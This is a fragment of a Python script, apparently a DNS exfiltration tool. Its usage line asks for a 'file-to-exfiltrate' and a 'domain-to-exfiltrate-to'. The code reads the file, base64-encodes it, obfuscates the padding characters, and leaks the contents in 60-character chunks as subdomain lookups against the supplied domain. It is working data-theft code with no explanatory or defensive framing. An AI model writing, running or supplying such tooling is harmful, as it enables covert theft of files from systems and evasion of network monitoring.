 49
50 def main(file, domain):
51     handle = open(file, "r")
52     data = handle.read().strip().encode()
53     b64 = Base64()
54     data = b64.encode(data)
55     data = data.replace("+", "P SiGn").replace("/", "FoRwArDsLaSh").replace("=", "EqUaLsIgN")
56     ptr = 0
57     chunk = ""
58
59     for i in range(len(data)):
60         if ptr % 60 == 0 and ptr != 0:
61             socket.getaddrinfo(f"{chunk}.{domain}", 80)
62             chunk = ""
63         chunk += data[i]
64         ptr += 1
65     socket.getaddrinfo(f"{chunk}.{domain}", 80)
66     handle.close()
67
68 if __name__ == "__main__":
69     if len(sys.argv) == 3:
70         main(sys.argv[1], sys.argv[2])
71     else:
72         print("usage: <file-to-exfiltrate> <domain-to-exfiltrate-to>")
73